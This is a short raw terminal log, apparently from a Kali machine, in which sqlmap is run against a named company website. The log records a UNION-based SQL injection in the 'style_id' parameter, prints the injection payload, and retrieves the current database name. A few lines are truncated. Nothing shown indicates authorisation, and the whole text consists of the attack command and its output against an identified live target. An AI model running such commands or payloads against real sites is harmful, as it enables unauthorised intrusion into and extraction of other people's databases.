 root@kali:~# sqlmap -u "http://kf1.coolpad.cn/zdy_dbgg2.php?style_id=103608619&company_id=70722519&dbgg_type=2" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:44:40
[22:44:40] [INFO] resuming back-end DBMS 'mysql'
[22:44:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: style_id
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: style_id=103608619 UNION ALL SELECT NULL,CONCAT(0x71776e6b71,0x594658797376626d5861,0x717a6f7071),NULL,NULL,NULL,NULL,NU
e=2
---
[22:44:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:44:41] [INFO] fetching current database
current database: 'kf'
[22:44:41] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/kf1.coolpad.cn'
[*] shutting down at 22:44:41